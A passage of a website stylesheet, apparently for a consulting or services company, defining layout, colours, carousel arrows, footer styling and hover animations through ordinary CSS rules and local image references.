    background-color: #e4b400;
}

.exper_col:nth-child(2) .exper_inn {
    background-color: #f03953;
}

.exper_col:nth-child(3) .exper_inn {
    background-color: #3c82d2;
}

.exper_col:nth-child(4) .exper_inn {
    background-color: #e4b400;
}

.exper_col:nth-child(5) .exper_inn {
    background-color: #3c82d2;
}

.mid_sec h2 {
    font-size: 26px;
}


.icc_col:nth-child(1) .round_bxx {
    background-color: #f03953;
}

.icc_col:nth-child(2) .round_bxx {
    background-color: #e4b400;
}

.icc_col:nth-child(3) .round_bxx {
    background-color: #3c82d2;
}

.icc_col .round_bxx img {
    -webkit-filter: brightness(100);
    filter: brightness(100);
}

.icc_col .round_bxx {
    margin: auto;
    -webkit-box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.2);
    box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.2);
}

.icc_col h3 {
    margin: 35px 0 20px 0;
    text-transform: uppercase;
}

.icc_col p {
    width: 87%;
    margin: auto;
    color: #717171;
}

.col_row.row {
    margin-top: 65px;
}

.txt_st h4 {
    font-weight: 700;
    font-size: 16px;
    margin-bottom: 2px;
}

.semi_bld {
    font-weight: 600;
}

.txt_st ul {
    padding-left: 17px;
}

.txt_st ul li {
    font-weight: 600;
}

.txt_st {
    margin-bottom: 18px;
}

.txt_st:last-child {
    margin-bottom: 0px;
}

.col_row.row>div {
    padding: 0px 50px;
}

.col_row.row {
    margin-left: -50px;
}

.col_row.row {
    margin-right: -50px;
}

.col_row.row>div:last-child {
    border-left: 1px solid #cecece;
}

/*
.clints_sec {
     min-height: 722px;
}*/

.curve_eff {
    position: relative;
    padding-top: 180px;
    padding-bottom: 180px;
}

.curve_eff::before,
.curve_eff::after {
    height: 160px;
    width: 100%;
    content: "";
    position: absolute;
    left: 0;
    right: 0;

}

.curve_eff::before {
    background-image: url(./images/tp_curve.png);
    background-size: 100% 100%;
    top: 0;
}

.curve_eff::after {
    background-image: url(./images/bt_curve.png);
    background-size: 100% 100%;
    bottom: 0;
}

.whtt h3,
.whtt h2,
.whtt p {
    color: #fff;
}

.hdr h3 {
    margin-bottom: 7px;
    font-weight: 700;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 3px;
}

.test_inn {
    padding: 40px 25px 28px 55px;
    background: #1a6391;
    position: relative;
    border-radius: 15px;
}

.test_inn p {
    font-weight: 500;
    color: #fff;
    font-size: 16px;
    margin-bottom: 20px;
}

.prfl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;

}

.prfl_img {
    width: 54px;
    height: 54px;
    border: 1px solid #fff;
    border-radius: 100%;
    /* padding: 3px; */
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.prfl_img img {
    width: 44px;
    height: 44px;
    border-radius: 100%;
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.prfl_txt {
    width: calc(100% - 54px);
    padding-left: 15px;
}

.prfl_txt h3 {
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}

.prfl_txt img {
    width: 81px;
    margin-top: 8px;
}

.tesmnl_slide.slick-list {
    margin: 0px -10px;
}

.tesmnl_slide.slick-slide {
    padding: 0px 10px;
}

.qoute_img {
    position: absolute;
    left: 20px;
}

/*Arrow Slick*/
.slick-prev,
.slick-next {
    top: 50%;
    display: block;
    width: 42px;
    height: 42px;
    border: 1px solid #cfcfcf;
    border-radius: 100%;
}

.slick-arrow.slick-prev {
    left: -45px;
    background-image: url(images/blue_arw.png);
    background-size: 8px;
    background-repeat: no-repeat;
    background-position: center;
}

.slick-arrow.slick-next {
    right: -45px;
    background-image: url(images/blue_arw_right.png);
    background-size: 8px;
    background-repeat: no-repeat;
    background-position: center;
}

.slick-prev::before,
.slick-next::before {
    display: none;
}


.blue_arw .slick-arrow {
    border: 1px solid #fff;
}

.blue_arw .slick-arrow.slick-next {
    background-image: url(images/rgt_arw.png);
    background-size: 8px;
}

.blue_arw .slick-arrow.slick-prev {
    background-image: url(images/lft_arw.png);
    background-size: 8px;
}


.logo_sec h2 {
    color: #0b4c7a;
}

.non_sld_logo ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin: 0px -10px;
}

.non_sld_logo ul li {
    padding: 0px 10px;
}

.non_sld_logo.ul_style {
    margin-bottom: 50px;
}

.sld_slide a img {
    margin: auto;
}

.sld_slide a {
    display: block;
    text-align: center;
}

.sld_logo {
    position: relative;
}

.logo_sec_wdh {
    width: calc(100% - 100px);
    margin: auto;
}

.btn_top {
    margin-top: 40px;
}

.long_btn {
    min-width: 460px;
    font-size: 20px;
    font-weight: 600;
}


.clints h2 {
    color: #0b4c7a;
}

.actus_row {
    margin: 0px -40px;
}

.actus_row>div {
    padding: 0px 40px;
}

.acts_img img {
    max-width: 200px;
}

.actus .lft_bx {
    -ms-flex: 0 0 36%;
    -webkit-box-flex: 0;
    flex: 0 0 36%;
    max-width: 36%;
    border-right: 1px solid #cccccc;
}

.actus .rgt_bx {
    border-left: 1px solid #cccccc;
    -ms-flex: 0 0 64%;
    -webkit-box-flex: 0;
    flex: 0 0 64%;
    max-width: 64%;
}

.txt_bxx {
    position: absolute;
    top: 0;
    width: 100%;
    height: calc(100% - 40px);
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    max-width: 240px;
    right: 0;
    background: #fff;
    -webkit-box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 12px 25px -7px rgba(0, 125, 228, 0.3);
    padding: 20px 15px 15px 25px;
}

.txt_bxx h3 {
    line-height: 1;
    font-size: 12px;
    margin-bottom: 10px;
    font-weight: 500;
    color: #e73a53;
}

.txt_bxx h2 {
    line-height: 1;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 700;
    color: #2d2d2d;

    /*POP*/
}

.txt_bxx p {
    font-size: 12px;
    margin-bottom: 0;
}

.txt_bxx>a {
    /*POp*/
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
    margin-top: 30px;
    padding-right: 46px;
    text-transform: uppercase;
}

.txt_bxx>a::after {
    background-image: url(./images/red_arrw.png);
    content: "";
    right: 0;
    position: absolute;
    height: 13px;
    width: 8px;
    background-size: 100% 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.acts_otr {
    position: relative;
}

.img_slide a img {
    width: 100%;
}

.img_slide a {
    display: block;
}

.img_slider .slick-list {
    margin: 0px -5px;
}

.img_slider .slick-slide {
    padding: 0px 5px;
}

.actus .hdr h2 {
    line-height: 1;
    margin-bottom: 0px;
    font-size: 36px;
    font-weight: 700;
    color: #0b4c7a;
}

.actus .hdr h3 {
    line-height: 1;
    font-size: 16px;
    color: #e73a53;
    /*pop*/
    font-weight: 400;
    letter-spacing: 3px;

}

.actus_row .slick-arrow {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    top: -80px;
    right: 0;
    left: auto;
}

.actus_row .slick-arrow.slick-prev {
    right: 57px;
}

footer {
    background-color: #0a111c;
}

.ftr_txt h3 {
    font-weight: 600;
    font-size: 13px;
    margin-bottom: 20px;
    line-height: 1.1;
    color: #e73a53;
    text-transform: uppercase;
}

.ftr_txt ul li a,
footer address {
    font-size: 13px;
    font-weight: 400;
    color: #ffffff;
}

.cmnlist li {
    line-height: 1.1;
    margin-bottom: 16px !important;
}

.cmnlist li:last-child {
    margin-bottom: 0 !important;
}

.cmnlist li a {
    text-transform: uppercase;
}

.ftr_top {
    padding: 80px 0 35px 0;
}

footer address {
    margin: 0;
}

.ftr_img {
    text-align: right;
}

.ftr_img img {
    width: 220px;
}

.ftr_btm {
    padding: 20px 0;
    border-top: 2px solid #232933;
}

.ftr_btm_rgt p {
    margin-right: 33px !important;
}

.ftr_btm_rgt p,
.ftr_btm_rgt p a {
    margin: 0;
    line-height: 1;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;

}

.ftr_btm_rgt,
.ftr_btm_otr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.ftr_btm_otr {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}


.ftr_ssl ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.ftr_ssl ul li {
    margin-right: 22px;
}

.ftr_ssl ul li:last-child {
    margin-right: 0;
}

.ftr_ssl ul li a {
    color: #85888c;
    font-size: 20px;
}

/**/
/*
.perfrm_sec {
    min-height: 1160px;
}

*/

.perfrm_sec.curve_eff::before {
    background-image: url(./images/tp_curve2.png);
    background-size: 100% 100%;
    top: 0;
}

.perfrm_sec.curve_eff::after {
    background-image: url(./images/bt_curve2.png);
    background-size: 100% 100%;
    bottom: 0;
}

.prfm_otr ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-left: 105px;
    padding-right: 105px;
}

.perfrm_reslt {
    padding: 40px 30px 70px 30px;
    width: auto;
    height: 100px;
    background: #fff;
    margin: auto;
    margin-bottom: 25px;
    opacity: 0;
    position: absolute;
    left: -154px;
    right: 0;
    margin: auto;
    top: 0;
    font-size: 0;
    width: 340px;
    height: auto;
    text-align: center;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    pointer-events: none;
}

.perfrm_main {
    margin: 40px auto;
    width: 100%;
    pointer-events: all;
    opacity: 1;
    text-align: center;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    z-index: 3;
}

.perfrm_main_row {
    width: 300px;
    margin: 0 auto;
}

.perfrm_main img {
    max-width: 120px;
    margin: 0 auto 10px;
}

.perfrm_main h3 {
    font-weight: 700;
    font-size: 16px;
    color: #323232;
    margin-bottom: 10px;
    text-transform: none;
    letter-spacing: normal !important;
}

.perfrm_main strong {
    display: block;
}

.inner_sm_col {
    background-color: #fff;
    padding: 15px;
    height: 100%;
}

.inner_sm_col p {
    font-weight: 400;
    font-size: 14px;
    color: #717171;
    margin-bottom: 0;
}

.perfrm_main.hide {
    pointer-events: none;
    opacity: 0;
}

.perfrm_main .slick-arrow.slick-disabled {
    opacity: 0;
    pointer-events: none;
}

.perfrm_main .slick-arrow.slick-prev {
    left: -55px;
    background-image: url(images/rgt_arw_lft.png);
    z-index: 2;
}

.perfrm_main .slick-arrow.slick-next {
    right: -55px;
    background-image: url(images/rgt_arw.png);
    z-index: 2;
}

.perfrm_input a {
    display: inline-block;
    color: #fff;
    font-weight: 500;
    font-size: 15px;
    line-height: 1;
    position: relative;
}

.active_box .perfrm_reslt {
    opacity: 1;
    pointer-events: all;
}

/* .prfm_otr li {
    position: relative;
    padding-top: 420px;
} */

.perfrm_reslt img {
    max-width: 230px;
    margin-bottom: 25px;
}

.perfrm_reslt h3 {
    font-weight: 700;
    font-size: 18px;
    color: #323232;
    margin-bottom: 20px;
}

.perfrm_reslt p {
    font-weight: 400;
    font-size: 14px;
    color: #717171;
}

.perfrm_reslt::after {
    background-image: url(./images/btm_crv_act.png);
    width: 28px;
    height: 16px;
    background-size: 100% 100%;
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -15px;
}

.dotss {
    background-color: #fff;
    width: 10px;
    height: 10px;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    border-radius: 100%;
    margin-top: 34px;
}

.sol_txt p a:hover,
.ftr_txt ul li a:hover,
.ftr_btm_rgt p a:hover {
    color: #f03953;
}

.slick-arrow {
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.slick-arrow:hover {
    background-color: #f03953 !important;
    border-color: transparent;
}

.dotss {
    position: relative;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    z-index: 99;
}

.dotss::before {
    content: '';
    position: absolute;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: transparent;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    animation-duration: 4s;
    animation-timing-function: linear;
    animation-name: round;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 4s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-name: round;
    -webkit-animation-iteration-count: infinite;
    top: -10px;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    left: -10px;
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
}


.dotss::after {
    content: '';
    position: absolute;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: transparent;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    transform: scale(1);
    animation-duration: 4s;
    animation-timing-function: linear;
    animation-name: round;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 4s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-name: round;
    -webkit-animation-iteration-count: infinite;
    top: -4.5px;
    left: -5px;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -moz-transform: scale(1);
    -o-transform: scale(1);
}

@-webkit-keyframes round {

    0% {

        -webkit-transform: scale(1);

        transform: scale(1)
    }

    50% {

        -webkit-transform: scale(1.3);

        transform: scale(1.3)
    }

    100% {

        -webkit-transform: scale(1);

        transform: scale(1)
    }

}

@keyframes round {

    0% {

        -webkit-transform: scale(1);

        transform: scale(1)
    }

    50% {

        -webkit-transform: scale(1.3);

        transform: scale(1.3)
    }

    100% {

        -webkit-transform: scale(1);

        transform: scale(1)
    }

}

.active_box .dotss::before {
    background: rgba(255, 255, 255, 0.1);
}

.active_box .dotss::after {
    background: rgba(255, 255, 255, 0.3);
}

/* .perfrm_widd {
    position: relative;
} */

.perfrm_widd::after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100vw;
    height: 1px;
    background: #3577a2;
    content: "";
    bottom: 4.4px;
    margin: auto;
}

.innr_bn_cn h1 {
    font-size: 48px;
    margin-bottom: 15px;
    text-transform: uppercase;
    text-transform: capitalize;
}

.text-cap h1 {
    text-transform: capitalize;
}

/* .inner_img{
	min-height: 671px;

} */
.innr_mg {
    margin: auto;
    text-align: center;
}

.cross_curve {
    position: relative;
}

.cross_curve::after {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 450px;
    background-image: url(./images/);
}

.cross_curve {
    position: relative;
}

.cross_curve::after {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-image: url(./images/solu_curve.png);
    height: 440px;
    width: 100%;
    content: "";
    background-size: 100% 100%;
}

.solu_sst_inn h3 {
    font-weight: 700;
    font-size: 36px;
    color: #2d2d2d;
    width: 80%;
    text-transform: uppercase;
}

.solu_sst_inn p {
    font-size: 18px;
    margin-bottom: 25px;
    color: #717171;
}

.sst_btn .btn {
    width: 308px;
    min-width: 308px;
}

.btn.bluu {
    background-color: #0b4c7a;
}

.btn.bluu:hover {
    background-color: transparent;
    border-color: #0b4c7a;
    color: #0b4c7a;
}

.sst_btn .btn:not(:last-child) {
    margin-bottom: 10px;
}

.solu_sst_inn:not(:last-child) {
    margin-bottom: 100px;
}

.btn.ylw {
    background-color: #e1af03;
}

.btn.ylw:hover {
    background-color: transparent;
    border-color: #e1af03;
    color: #e1af03;
}

.ftr_img img:not(:last-child) {
    margin-bottom: 10px;
}

.sol_mng_tr_un .inner_img {
    padding-bottom: 170px;
}

.sst_mul_btn .btn {
    width: calc(50% - 15px);
    min-width: calc(50% - 15px);
}

.sst_mul_btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.sollu_ban {
    padding-top: 20px;
}

.btm_brdr:not(:last-child) {
    border-bottom: 1px solid #d3d2d3;
}

.sol_list p {
    font-size: 15px !important;
    line-height: 1.4;
}

.sol_list li {
    font-size: 15px;
    color: #2e3033;
    line-height: 1.4;
    font-weight: 500;
    position: relative;
    padding-left: 28px;
}

.solu_sst_inn.btm_brdr:not(:last-child) {
    margin-bottom: 50px;
    padding-bottom: 50px;
}

.sol_list li:not(:last-child) {
    margin-bottom: 15px;
}

.solu_sst_inn h4 {
    font-size: 18px;
    color: #323232;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 15px;
}

.sol_list li::before {
    position: absolute;
    left: 0;
    top: 8px;
    width: 7px;
    height: 7px;
    background-color: #3c82d2;
    content: "";
    border-radius: 100%;
}

.blkkk {
    color: #000;
    font-weight: 600;
}

.solu_lft_clm p {
    width: 94%;
}

.no_ban_sec {
    padding-top: 20px;
}

.case_box {
    padding: 20px;
    border: 2px solid #eeeeee;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%;
}

.case_btn .btn {
    width: 100%;
    min-width: 100%;
    font-weight: 600;
}

.case_txt h3 {
    margin-bottom: 5px;
    color: #323232;
    text-transform: uppercase;
}

.case_txt p {
    color: #717171;
    font-size: 15px;
}

.case_img {
    margin-bottom: 20px;
    min-height: 110px;
    /* display: flex;
	align-items: center;
	justify-content: center; */
}

.case_txt {
    margin-bottom: 25px;
}

.case_txt p {
    color: #717171;
    font-size: 15px;
    min-height: 90px;
    margin-bottom: 0;
}

.case_btn {
    width: 100%;
}

.case_clm {
    padding: 15px;
}

.case_row {
    margin: -15px;
}

.cer_otr {
    max-width: 610px;
    height: 610px;
    position: relative;
    border-radius: 100%;
    border: 1px solid #ced6da;
    margin: 60px auto 90px auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.cntr_logo {
    width: 213px;
}

.side_bxx_cmn {
    position: absolute;
    text-align: center;
    width: 200px;
}

.side_bxx8 {
    left: -16%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.sml_imgg {
    width: 90px;
    height: 90px;
    background: #fff;
    /*border: 1px solid #000;
    */
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 100%;
    padding: 20px;
    margin: auto;
    -webkit-box-shadow: 0px 9px 23px -14px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 9px 23px -14px rgba(0, 125, 228, 0.3);
    animation: zoomBounce 1s;
    -webkit-animation: zoomBounce 1s;
    transition: 0.4s ease;
    -webkit-transition: 0.4s ease;
    -moz-transition: 0.4s ease;
    -ms-transition: 0.4s ease;
    -o-transition: 0.4s ease;
}

@keyframes zoomBounce {

    0%,
    50%,
    100% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
    }

    30%,
    70% {
        transform: scale(0.85);
        -webkit-transform: scale(0.85);
        -moz-transform: scale(0.85);
        -ms-transform: scale(0.85);
        -o-transform: scale(0.85);
    }

    50% {
        transform: scale(1.1);
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
    }
}

.side_bxx_cmn:hover .sml_imgg {
    transform: scale(0.85);
}

.sprt_ttx {
    line-height: 1;
    font-size: 12.46px;
    color: #2d2d2d;
    font-weight: 600;
    text-align: center;
    padding: 10px 10px;
    display: inline-block;
    text-align: center;
    -webkit-box-shadow: 0px 1px 10px -3px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 1px 10px -3px rgba(0, 125, 228, 0.3);
    z-index: 102;
    position: relative;
    background: #fff;
    border-radius: 5px;
    transition: 0.4s ease;
    -webkit-transition: 0.4s ease;
    -moz-transition: 0.4s ease;
    -ms-transition: 0.4s ease;
    -o-transition: 0.4s ease;
}

.side_bxx_cmn:hover .sprt_ttx {
    -webkit-box-shadow: 0px 11px 27px -3px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 11px 27px -3px rgba(0, 125, 228, 0.3);
}

.side_bxx1.side_bxx_cmn {
    top: -9%;
    text-align: center;
}

.side_bxx2.side_bxx_cmn {
    top: 10%;
    right: -5%;
}

.side_bxx3.side_bxx_cmn {
    right: -15%;
}

.side_bxx7.side_bxx_cmn {
    top: 10%;
    left: -5%;
}

.side_bxx6.side_bxx_cmn {
    bottom: 10%;
    left: -7%;
}

.side_bxx5.side_bxx_cmn {
    bottom: -9%;
}

.side_bxx4.side_bxx_cmn {
    right: -7%;
    bottom: 10%;
}


.sprt_ttx.sprt_ttx_hover {
    width: 100%;
}

.sprt_ttx.sprt_ttx_hover h6 {
    font-size: 12px;
    font-weight: 600;
    color: #2d2d2d;
    line-height: 1.2;
    margin-bottom: 8px;
}

.sprt_ttx.sprt_ttx_hover p {
    font-size: 12px;
    font-weight: 400;
    color: #717171;
    line-height: 1.1;
    margin-bottom: 0;
}

.sprt_ttx.sprt_ttx_hover {
    width: 170px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 85%;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.side_bxx_cmn:hover .sprt_ttx_hover {
    opacity: 1;
}


.curve_eff.curve_Rev::before {
    background-image: url(./images/tp_curve2.png);
    background-size: 100% 100%;
    top: 0;
}

.curve_eff.curve_Rev::after {
    background-image: url(./images/bt_curve2.png);
    background-size: 100% 100%;
    bottom: 0;
}

.sol_blue p {
    color: #fff;
    font-size: 18px;
}

.sol_blue .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.clints .btn_top {
    margin-top: 30px;
}

.sst_btn .btn {
    font-weight: 600;
}

.metholoe {
    padding: 20px 0 100px 0;
    position: relative;
}

.str p {
    font-weight: 700;
    color: #2d2d2d;
}

.steps_3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0px -15px;
}

.poly_step {
    width: 33.33%;
    padding: 0px 15px;
}

.poly_step_inn p {
    display: inline-block;
    margin: 0;
    line-height: 1.2;
    font-weight: 700;
    color: #fff;
    font-size: 24px;
}

.bk_blue {
    background-color: #3c82d2;
}

.bk_yellow {
    background-color: #e3b103;
}

.bk_red {
    background-color: #e73a53;
}

.bk_gray {
    background-color: #828282;
}

.poly_step_inn {
    height: 119px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-right: 50px;
    -webkit-clip-path: polygon(87% 0%, 100% 50%, 87% 100%, 0% 100%, 10% 50%, 0% 0%);
    clip-path: polygon(87% 0%, 100% 50%, 87% 100%, 0% 100%, 10% 50%, 0% 0%);
}

.steps_3,
.str2 {
    margin-bottom: 30px;
}

.mul_stepss {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.mul_step {
    width: calc(100% / 8);
}

.mul_step_inn p {
    display: inline-block;
    margin: 0;
    line-height: 1.05;
    font-weight: 500;
    color: #fff;
    font-size: 12px;
}

.mul_step_inn {
    height: 72px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    padding-left: 26px;
    -webkit-clip-path: polygon(85% 0%, 100% 50%, 85% 100%, 0% 100%, 12% 50%, 0% 0%);
    clip-path: polygon(85% 0%, 100% 50%, 85% 100%, 0% 100%, 12% 50%, 0% 0%);
}

.ply_bk {
    position: absolute;
    right: 0;
    top: 0;
    width: 29%;
}

.box_Deg {
    padding: 25px;
    height: 100%;
    background: #fff;
    border-radius: 20px;
}

.box_Deg h3 {
    color: #323232;
}

.box_Deg h3 {
    color: #323232;
    margin: 20px 0;
}

.box_Deg>img {
    min-height: 76px;
}

.cmn_bx_sec .row {
    margin: -15px;
}

.cmn_bx_sec .row>div {
    padding: 15px;
}

.whtbox_sec .box_Deg {
    -webkit-box-shadow: 0px 5px 25px -7px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 5px 25px -7px rgba(0, 125, 228, 0.3);
}

.blue_curv.cross_curve::after {
    background-image: url(./images/blue_cur.png);
    height: 440px;
}

.exper_Secc {
    padding-bottom: 60px;
    padding-top: 20px;
}

.experrr_img {
    margin-top: 30px;
}

.exper_inne .lft_prtt p {
    max-width: 480px;
}

.exper_inne:not(:last-child) {
    margin-bottom: 100px;
}


.exper_list ul {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

.exper_list ul li {
    margin: 0;
    color: #fff;
    padding-left: 19px;
    position: relative;
    line-height: 1.4;

}

.exper_list ul li:not(:last-child) {
    margin-bottom: 8px;
}

.exper_list ul li::before {
    position: absolute;
    left: 0;
    content: "";
    top: 7px;
    width: 9px;
    height: 9px;
    border-radius: 100%;
    background-color: #eee;
}

.exper_list ul li ul {
    margin: 15px 0 18px 0;
    padding-left: 10px;
}


.exper_list>ul>li {
    font-size: 16px;
}

.exper_list>ul>li::before {
    background-color: #e73a53;
}


.exper_list>ul>li>ul>li {
    font-size: 15px;

}

.exper_list>ul>li>ul>li::before {
    background-color: #e3b103;
}


.exper_list>ul>li>ul>li>ul>li {
    font-size: 13px;
}

.exper_list>ul>li>ul>li>ul>li::before {
    background-color: transparent;
    border: 1px solid #fff;
    top: 5px;
}

.exper_list ul li.li_sub_active {
    cursor: pointer;
}

.exper_list ul li.li_sub_active::before {
    background-color: transparent;
    border: none;
    background-image: url(./images/open_arw.png);
    width: 12px;
    height: 8px;
    background-size: 100% 100%;
    top: 7px;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}

.exper_list ul li.li_sub_active.close_mul_list::before {
    background-image: url(./images/close_arw.png);
    background-size: 100% 100%;
}

.goraizen_expert.str p {
    color: #fff;
    margin: 45px 0 30px;
}

.goraizen_expert li {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    text-align: center;
    line-height: 1.2;
    padding-bottom: 13px;
    position: relative;
    max-width: 103px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.goraizen_expert ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 0 10px;
}

.goraizen_expert li::after {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -4px;
    width: 8px;
    height: 8px;
    background-color: #fff;
    content: "";
    border-radius: 100%;
}

.exper_list ul:not(:last-child) {
    margin-bottom: 28px;
}

.metiers {
    position: relative;
}

.lft_prt_mtx {
    position: absolute;
    left: 0;

}

.rgt_prt_mtx {
    margin-left: auto;
}

.exprt .row {
    margin: -10px;
}

.cus_col_5 {
    width: 20%;
    padding: 10px;
}

.boxx_cus {
    padding: 15px;
    -webkit-box-shadow: 0px 2px 23px -7px rgba(0, 125, 228, 0.3);
    box-shadow: 0px 2px 23px -7px rgba(0, 125, 228, 0.3);
    height: 100%;
    background: #fff;
}

.boxx_cus p {
    line-height: 1.4;
    font-size: 13px;
    color: #717171;
}

.exprt_img {
    margin: auto;
    margin-bottom: 25px;
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 100%;
}

.exprt {
    position: relative;
}

.btm_glove {
    position: absolute;
    bottom: -120px;
    right: 0;
    z-index: -1;
    width: 33%;
}

.round_shp {
    width: 165px;
    height: 165px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 100%;
    margin: auto;
}

.img_rndd {
    width: 100px;
    margin: auto;
    padding: 0px 0;
    background-image: url(./images/iccn_bk.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    height: 100px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.down_arr.text-center {
    margin-top: 20px;
    padding-top: 32px;
    border-top: 0;
}

.dp_lst {
    font-weight: 600;
